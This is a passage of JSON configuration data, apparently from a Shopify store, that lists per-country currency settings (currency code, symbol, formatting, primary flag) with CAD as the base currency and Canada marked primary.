ayment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_e